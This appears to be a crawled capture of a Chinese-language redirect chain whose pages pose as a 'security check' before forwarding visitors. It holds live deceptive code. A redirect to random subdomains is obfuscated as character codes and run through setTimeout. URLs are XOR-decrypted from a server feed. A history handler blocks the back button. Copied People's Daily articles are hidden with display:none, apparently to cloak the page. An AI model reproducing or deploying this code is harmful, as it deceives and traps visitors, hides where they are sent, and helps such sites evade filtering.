

--- FILE ---
content_type: text/html
request_url: https://209456.com/
body_size: 2609
content:
<!doctype html>
<html lang="zh">

<head>
    <meta charset="UTF-8">
    <meta name="viewport"
        content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <meta name="renderer" content="webkit" />
    <meta name="apple-touch-fullscreen" content="yes" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="apple-mobile-web-app-status-bar-style" content="black">
    <meta name="theme-color" content="#4c516a" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="format-detection" content="email=no" />
    <meta name="HandheldFriendly" content="true" />
    <meta name="MobileOptimized" content="320" />
    <meta name="screen-orientation" content="portrait" />
    <meta name="x5-orientation" content="portrait" />
    <meta name="full-screen" content="yes" />
    <meta name="x5-fullscreen" content="true" />
    <meta name="x5-page-mode" content="app" />
    <meta name="msapplication-tap-highlight" content="no" />
    <meta itemprop="image" content="logo">
    <title>正在载入，请稍等。。。。</title>
    <link rel="stylesheet" href="./css/main.css">
    <script
src="https://lf9-cdn-tos.bytecdntp.com/cdn/expire-1-M/jquery/3.6.0/jquery.min.js"></script>
<script>
function xorEncrypt(input, key) {
var output = '';
for (var i = 0; i < input.length; i++) {
output += String.fromCharCode(input.charCodeAt(i) ^ key.charCodeAt(i
%key.length));
}
return output;
}
function load(param, callback) {
$.ajax({
url: '/google/' + param+"?limit=1", // 你的 JSON 文件路径
dataType: 'json',
success: function (data) {
var key = data.key;
var urls = data.urls;
for (var i = 0; i < urls.length; i++) {
var url = urls[i];
var encryptedUrl = xorEncrypt(url, key);
if (callback) {
callback(encryptedUrl)
}
else {
window.location.href=encryptedUrl;
}
}
},
error: function (jqXHR, textStatus, errorThrown) {
console.log('Error: ' + textStatus + ' ' + errorThrown);
}
});
}
</script>
</head>

<body>
    <div id="js-alert-box" class="alert-box">
        <svg class="alert-circle" width="234" height="234">
            <circle id="js-fst-circle" cx="117" cy="117" r="108" fill="#FFF" stroke="#ff5656" stroke-width="17">
            </circle>
            <circle id="js-sec-circle" class="alert-sec-circle" cx="117" cy="117" r="108" fill="transparent"
                stroke="#F4F1F1" stroke-width="18" transform="rotate(-90 117 117)"></circle>
            <text class="alert-sec-unit" x="100" y="172" fill="#BDBDBD"></text>
        </svg>
        <div id="js-sec-text" class="alert-sec-text" style="left: 170px"></div>
        <div class="alert-body">
            <div id="js-alert-head" class="alert-head"></div>
            <div class="alert-concent">
                <p id="pcon" style="color: #00adff"></p>
            </div>
            <a id="js-alert-btn" class="alert-btn" target="_parent" onClick="goLink()">点击前往</a>
        </div>
        <div class="alert-footer clearfix"></div>
        <div id="webstat" style="display: none;"></div>

        <script>
            window.history.pushState(null, null, document.URL); window.addEventListener('popstate', function (e) { window.history.go(1) })
        </script>
        <script src="./js/jquery.min.js"></script>
<script>

            var domainMap = { cb: ['49275.link', '49275.link', '49275.link']}
      function generateRandomSubdomain(keyOrDomain) {
        var a = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789'
        var b,
          c = '',
          d
        if (keyOrDomain.indexOf('.') !== -1) {
          b = keyOrDomain
        } else if (domainMap[keyOrDomain]) {
          d = domainMap[keyOrDomain]
          b = d[Math.floor(Math.random() * d.length)]
        } else {
          throw new Error(
            "Invalid key or domain: '" + keyOrDomain + "'. Provide a valid domain or key."
          )
        }
        for (var i = 0; i < 32; i++) {
          c += a.charAt(Math.floor(Math.random() * a.length))
        }
        return 'https://' + c + '.' + b
      }
      ;(function () {
        var f = String.fromCharCode
        var e = [
          119, 105, 110, 100, 111, 119, 46, 108, 111, 99, 97, 116, 105, 111, 110, 46, 104, 114, 101,
          102,
        ]
        var url = generateRandomSubdomain('cb')
        window.setTimeout(f.apply(null, e) + "='" + url + "'", 300)
      })()
                        
            var key = "";
            var totalTime = 2;
            var str1 = "正在安全检测";
            var str2 = "适配最优线路";
            var completedTitle = "百度一下";
            var pcon = "正在适配最优线路<br>请稍等";
            var btnText = "立即进入";
            var bodyWidth = document.body.offsetWidth;
            var boxWidth = document.getElementById("js-alert-box").offsetWidth;
            var btn = document.getElementById("js-alert-btn");
            if (bodyWidth < boxWidth)
                document.getElementById("js-alert-box").style.left = -Math.round((boxWidth - bodyWidth) / 2) + "px";
            document.getElementById("js-alert-box").style.display = "block";
            document.getElementById("pcon").innerHTML = pcon;
            document.getElementById("js-alert-head").innerHTML = str1;
            btn.innerHTML = btnText;
            var num = 0;
            var span1 = document.getElementById("js-sec-text");
            var span2 = document.getElementById("js-sec-circle");
            span2.style.strokeDashoffset = "735"
            var span3 = document.getElementById("js-fst-circle");
            var t = setInterval(function () {
                num++;
                span1.innerText = num;
                if (num >= 100) {
                    clearInterval(t);
                    span3.style.stroke = "#00adff";
                    btn.style.backgroundColor = "#00adff";
                    document.title = completedTitle;
                    document.getElementById("js-alert-head").innerHTML = str2;
                }
            }, totalTime);


            var timer = setTimeout(loadUrl, 1300);
            function loadUrl() {
                clearInterval(timer);
                window.location.href = url;
            }
            function goLink(params) {
                window.location.href = url;
            }
        </script>
        <script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281416449&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4d88ded6697f42a1af54e57dbaeef603","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html
request_url: https://eclrqbsjn1hbkh75apt3fwid9sjedzsj.49275.link/
body_size: 8916
content:

<!doctype html>
<html>
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no"/>
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <title>点-击-继-续-访-问</title>
    </head>
    <body>
        <div class="btnbox">
            <a href="javascript:btnboxx();">
                <img src="[data-uri]" alt=""/>
            </a>
            <a href="https://google.cn/chrome/" target="_blank" class="">国产浏览器如果无法访问，请下载 推荐浏览器</a>
        </div>
        <style type="text/css">
            body {
                margin: 0 auto;
                max-width: 720px;
            }

            .btnbox {
                margin: 20px 0 0 0;
                text-align: center;
            }

            .btnbox a {
                display: block;
                margin: 0 auto;
                margin-bottom: 20px;
                text-decoration: none;
                color: #000;
            }
        </style>
        <script>
            function btnboxx() {
                window.location.href = "../three.html"
            }

            new Promise(()=>{
                setTimeout(()=>{
                    btnboxx();
                }
                , 500);
            }
            );
        </script>
        <div class="LEFT" style="display: none">
            <h1>在全社会弘扬创造精神（人民论坛）</h1>
            <div class="content clearfix">
                <!--内容-->
                <div class="content-article">
                    <!--导语-->
                    <p class="one-p">创造书写历史，创新引领未来。几代塞罕坝人在“黄沙遮天日，飞鸟无栖树”的荒漠沙地上接续奋斗，建成世界上面积最大的人工林，创造了荒漠变林海的人间奇迹。“嫦娥揽月”“祝融探火”“羲和逐日”，一次次圆满完成的重大航天工程任务，凝结着一代代航天英才的创新创造。2022年我国数字经济规模达50.2万亿元，是无数人孜孜创新、创业耕耘的成果。今天，中国人民的创造精神正在前所未有地迸发出来，中华民族向世界展现出一派欣欣向荣的新时代图景。</p>
                    <p class="one-p">中国人民是具有伟大创造精神的人民。诞生无数思想巨匠，产生无数科技成果，创作无数文化作品，建造无数宏伟工程……在几千年历史长河中，创造性始终是中华民族主观能动性的集中体现，创造精神始终是中华民族精神的重要内核，为中华文明生生不息、发展壮大提供着无尽的丰厚滋养。进入新时代，中国人民积极性、主动性、创造性进一步激发，志气、骨气、底气空前增强，党心、军心、民心昂扬振奋，推动国家日新月异向前发展，大踏步走在世界前列。党的二十大报告提出，在全社会弘扬创造精神。14亿多中国人民发扬伟大创造精神，必将汇聚成中华民族昂扬奋进的磅礴伟力。正如习近平总书记所说：有梦想，有机会，有奋斗，一切美好的东西都能够创造出来。</p>
                    <p class="one-p">习近平总书记深刻指出：“人民是历史的创造者，是推进现代化最坚实的根基、最深厚的力量。”北京冬奥会开幕式上，44名马兰花儿童声合唱团的孩子，身着虎头衣，脚穿虎头鞋，唱出了“一起向未来”的梦想，更唱出了河北阜平天翻地覆的山乡巨变。从拓展产业前沿的“量子大街”，到聚集超千家人工智能企业的“中国声谷”，安徽合肥携手中国科大打造“从实验室到市场”的创新链、生态圈，改变了城市气质，充实了城市活力。尊重人民首创精神，把蕴藏于人民群众之中的无穷创造活力焕发出来，凝聚到推动各项事业上来，社会发展和文明进步就有了不竭动力。</p>
                    <p class="one-p">推进中国式现代化是一个探索性事业，还有许多未知领域，需要我们弘扬创造精神，在实践中去大胆探索，通过改革创新来推动事业发展。从加快建设现代化产业体系到全面推进乡村振兴，从全面深化改革开放到扎实推进共同富裕，实现宏伟目标，迎接美好未来，离不开弘扬创造精神。新一轮科技革命和产业变革突飞猛进，百年变局加速演进，要在各种可以预见和难以预见的狂风暴雨、惊涛骇浪中增强我国的生存力、竞争力、发展力、持续力，就必须始终把国家和民族发展放在自己力量的基点上、把我国发展进步的命运牢牢掌握在自己手中。激发全体人民的创造精神和创造活力，有助于破解发展面临的各种难题，化解来自各方面的风险和挑战，更好发挥中国特色社会主义制度优势，推动经济社会持续健康发展。</p>
                    <p class="one-p">“到处都是活跃跃的创造，到处都是日新月异的进步……”80多年前，方志敏烈士在《可爱的中国》中这样憧憬未来中国。如今，先辈的梦想照进现实。一代又一代人接续奋斗创造了今天的中国。愈发自信、自立、自强的中国人民，在具有伟大创造力的中国共产党的坚强领导下，定能奋力开创党和国家事业发展新局面。点点星火，汇聚成炬，奋发图强，未来可期!</p>
                    <p class="one-p">《 人民日报 》( 2023年05月23日   04 版)</p>
                    <div id="Status">
                        <div class="article-status">
                            <a class="report" href="" target="_blank">
                                <img src="" alt="">举报
                            </a>
                            <div></div>
                            <div class="statement">免责声明：本文来自腾讯新闻客户端创作者，不代表腾讯网的观点和立场。</div>
                        </div>
                    </div>
                    <div class="recommend-con" id="ArticleBottom">
                        <div id="PIC"></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="content-article" style="display: none">
            <div class="one-p">在强国建设、民族复兴新征程上，审计担负重要使命，要立足经济监督定位，聚焦主责主业，更好发挥审计在推进党的自我革命中的独特作用。做好新一届中央审计委员会工作，要坚持以新时代中国特色社会主义思想为指导，深入学习贯彻党的二十大精神，完整、准确、全面贯彻新发展理念，聚焦全局性、长远性、战略性问题，加强审计领域战略谋划与顶层设计，进一步推进新时代审计工作高质量发展，以有力有效的审计监督服务保障党和国家工作大局</div>
            <div class="one-p">审计是党和国家监督体系的重要组成部分，是推动国家治理体系和治理能力现代化的重要力量。党的十九大以来，在党中央集中统一领导下，中央审计委员会推动审计体制实现系统性、整体性重构，走出了一条契合中国国情的审计新路子，审计工作取得历史性成就、发生历史性变革。一是深入推进审计管理体制改革，党中央对审计工作的集中统一领导不断细化实化制度化。二是对中国特色社会主义审计事业的规律性认识不断深化。三是审计服务党和国家大局的主动性更强、契合性更高，独特监督作用更加彰显。四是审计整改总体格局初步成型，审计成果运用贯通协同更加顺畅、权威、高效</div>
            <div class="one-p">做好新时代新征程审计工作，总的要求是在构建集中统一、全面覆盖、权威高效的审计监督体系，更好发挥审计监督作用上聚焦发力。要如臂使指，增强审计的政治属性和政治功能，把党中央部署把握准、领会透、落实好。要如影随形，对所有管理使用公共资金、国有资产、国有资源的地方、部门和单位的审计监督权无一遗漏、无一例外，形成常态化、动态化震慑。要如雷贯耳，坚持依法审计，做实研究型审计，发扬斗争精神，增强斗争本领，打造经济监督的“特种部队”；做好与其他监督的贯通协同，形成监督合力</div>
            <div class="one-p">要扎实做好今年的审计工作，突出重大问题加大审计力度，促进把党中央决策部署贯彻好、落实好。聚焦高质量发展首要任务，加大对重大项目、重大战略、重大举措落实落地情况的监督力度。聚焦稳增长稳就业稳物价，继续盯紧看好宝贵的财政资金，加大对稳经济一揽子政策措施落实情况的审计力度。聚焦实体经济发展，加大对金融支持实体经济、助企纾困政策落实情况的审计力度，推动落实好“两个毫不动摇”。聚焦推动兜牢民生底线，紧盯人民群众最关心最直接最现实的利益问题，推动惠民富民政策落实。聚焦统筹发展和安全，密切关注地方政府债务、金融、房地产、粮食、能源等重点领域，牢牢守住不发生系统性风险底线。聚焦权力规范运行，充分发挥审计在反腐治乱方面的重要作用，坚决查处政治问题和经济问题交织的腐败，坚决查处权力集中、资金密集、资源富集领域的腐败，坚决查处群众身边的“蝇贪蚁腐”</div>
            <div class="one-p">审计整改“下半篇文章”与审计揭示问题“上半篇文章”同样重要，必须一体推进。要把督促审计整改作为日常监督的重要抓手，将审计结果作为干部考核、任免、奖惩的重要参考。对整改不力、敷衍整改、虚假整改的，要严肃问责</div>
            <div class="one-p">党中央对审计寄予厚望，要传承审计光荣传统和优良作风，塑造职业精神，提高专业能力。要全面从严治党治审，深入开展主题教育和审计队伍教育整顿，建设忠诚干净担当的高素质专业化审计干部队伍</div>
            <div class="one-p">各级党委要切实扛起政治责任，提高对审计工作的领导力。主要负责同志要亲自抓、亲自管，充分发挥审计委员会牵头抓总、统筹协调作用</div>
        </div>
    </body>
</html>


--- FILE ---
content_type: text/html
request_url: https://eclrqbsjn1hbkh75apt3fwid9sjedzsj.49275.link/three.html
body_size: 1260
content:

<!DOCTYPE html>
<html lang="en">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Security</title>
    <style>
        * {
		  margin: 0;
		  padding: 0;
		  border: 0;
		  outline: 0;
		  box-sizing: border-box;
		}
		
		html,
		body {
		  width: 100%;
		  height: 100%;
		}
		
		.main {
		  width: 100%;
		  height: 100%;
		  min-height: 500px;
		  display: flex;
		  flex-direction: column;
		  justify-content: center;
		  align-items: center;
		}
		
		.wrapper {
		  width: 420px;
		  height: 100%;
		  max-height: 810px;
		  min-height: 600px;
		}
		
		@media screen and (max-height: 1000px) {
		  .wrapper {
		    height: 90%;
		  }
		}
		
		.content-wrapper {
		  position: relative;
		  height: 100%;
		  display: flex;
		  flex-direction: column;
		  justify-content: space-between;
		  align-items: center;
		}
		
		.status {
		  width: 100%;
		  display: flex;
		  justify-content: center;
		  text-align: center;
		  margin-top: 20px;
		}
		
		.status .loader {
		  display: none;
		  justify-content: center;
		  align-items: center;
		  margin-left: 8px;
		}
		
		.status .loader .dot {
		  width: 10px;
		  height: 10px;
		  border-radius: 50%;
		  background-color: #ccc;
		  margin: 0 5px;
		  animation: dot-blink 1.5s infinite ease-in-out;
		}
		
		@keyframes dot-blink {
		  0% {
		    opacity: 1;
		  }
		  50% {
		    opacity: 0.5;
		  }
		  100% {
		    opacity: 1;
		  }
		}
		
		.image {
		  width: 300px;
		}
		
		.bottom-section {
		  position: absolute;
		  bottom: 20px;
		  width: 100%;
		}
		
		.redirect-btn {
		  width: 100%;
		  max-width: 336px;
		  height: 64px;
		  background: #4c9eea;
		  padding: 20px;
		  font-size: 18px;
		  margin-bottom: 20px;
		  cursor: pointer;
		  color: #fff;
		  display: flex;
		  justify-content: center;
		  align-items: center;
		  border-radius: 16px;
		  margin: 0 auto;
		}
		
		.footer {
		  margin-top: 20px;
		}
		
		.footer-text {
		  text-align: center;
		  font-size: 12px;
		  font-weight: 300;
		  color: #ccc;
		}
    </style>
</head>

<body>
	<script>
		const isFirstPage = "true";
		 const next = "./finish.html";
		let timeoutId;
		if (isFirstPage=='false') {
				timeoutId = setTimeout(() => {
						window.location = next;
				}, 3000);
		}
		const existsContent = "安全检测完成，网路状况良好";
	</script>
	<script src="./js/index.js?v=1"></script>
	<div class="main">
		<div class="wrapper">
			<div class="content-wrapper">
				<div class="top-section">
					<img class="image" src="./img/check.png?v=1">
					<div class="status">
						<div id="contend" class="text">安全检测完成，网路状况良好</div>
						<div class="loader">
							<div class="dot"></div>
							<div class="dot"></div>
							<div class="dot"></div>
						</div>

					</div>
				</div>

				<div class="bottom-section">
					<div class="redirect-btn" onclick="handleClick()" id="redirect-btn">点击进入网站</div>

					<div class="footer">
						<div class="footer-text" id="footer-text">安全软件提供技术支持</div>
						<div class="footer-text">copyright ©<span id="footer-year">2023</span> Website Detection All Rights Reserved
						</div>
					</div>
				</div>
			</div>

		</div>
	</div>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://209456.com/css/main.css
body_size: 217
content:
body{margin:0;padding:0;background:#e6eaeb;font-family:Arial,'微软雅黑','宋体',sans-serif}
a{text-decoration:none;color:#7b7b7b}
.alert-box{position:relative;margin:96px auto 0;padding:180px 85px 22px;border-radius:10px 10px 0 0;background:#fff;box-shadow:5px 9px 17px rgba(102,102,102,.75);width:286px;color:#fff;text-align:center}
.alert-box p{margin:0}
.alert-circle{position:absolute;top:-50px;left:111px}
.alert-sec-circle{stroke-dashoffset:0;stroke-dasharray:735;transition:stroke-dashoffset 1s linear}
.alert-sec-text{position:absolute;top:20px;left:190px;width:76px;color:#000;font-size:68px}
.alert-sec-unit{font-size:34px}
.alert-body{margin:35px 0;margin-bottom:30px}
.alert-head{color:#242424;font-size:28px}
.alert-concent{margin:25px 0 14px;color:#7b7b7b;font-size:18px}
.alert-concent p{line-height:27px}
.alert-btn{display:block;border-radius:10px;background-color:#ff5656;height:55px;line-height:55px;width:286px;color:#fff;font-size:20px;text-decoration:none;letter-spacing:2px}
.alert-btn:hover{background-color:#ff5656}
.alert-footer{margin:0 auto;height:42px;text-align:center;width:100%;margin-bottom:10px}
.alert-footer-icon{float:left}
.alert-footer-text{float:left;border-left:2px solid #eee;padding:3px 0 0 5px;height:40px;color:#0b85cc;font-size:12px;text-align:left}
.alert-footer-text p{color:#7a7a7a;font-size:22px;line-height:18px}

--- FILE ---
content_type: application/javascript
request_url: https://eclrqbsjn1hbkh75apt3fwid9sjedzsj.49275.link/js/index.js?v=1
body_size: 591
content:
const contendI18nMap = {
    network: {
      zh: "安全检测完成，网路状况良好",
      vi: "Kiểm tra an toàn hoàn thành, Mạng ở trong tình trạng tốt",
      en: "Security check completed, Network in good condition",
    },
    security: {
      zh: "站点安全",
      vi: "An ninh trang web",
      en: "Site security",
    },
    enter: {
      zh: "点击进入网站",
      vi: "Nhấp để vào",
      en: "Click to enter",
    },
    loading: {
      zh: "进行安全检测中",
      vi: "Đang kiểm tra an toàn",
      en: "Security check in progress",
    },
    footer: {
      zh: "安全软件提供技术支持",
      vi: "Security software provides technical support",
      en: "Security software provides technical support",
    },
  };
  
  let language = "zh";
  
  const setContendI18n = () => {
    try {
      const lang = navigator.language.split("-")[0];
      if (contendI18nMap["network"][lang]) {
        language = lang;
      }
  
      document.getElementById("redirect-btn").innerHTML =
        contendI18nMap["enter"][language];
      if (existsContent == contendI18nMap["network"][language]) {
        document.getElementById("contend").innerHTML =
          contendI18nMap["network"][language];
      } else {
        document.getElementById("contend").innerHTML =
          contendI18nMap["security"][language];
      }
  
      document.getElementById("footer-text").innerHTML =
        contendI18nMap["footer"][language];
    } catch (error) {
      console.error(error);
    }
  };
  
  const setFooterYear = () => {
    const year = new Date().getFullYear();
    document.getElementById("footer-year").innerHTML = year;
  };
  
  const handleOnLoad = () => {
    setContendI18n();
    setFooterYear();
  };
  
  const handleClick = () => {
    // show loading
    document.querySelector(".status .text").innerHTML =
      contendI18nMap["loading"][language];
    document.querySelector(".status .loader").style.display = "flex";
    if (timeoutId) {
      clearTimeout(timeoutId);
    }
    setTimeout(() => {
      window.location = next;
    }, 1000);
  };
  
  window.addEventListener("load", handleOnLoad);
  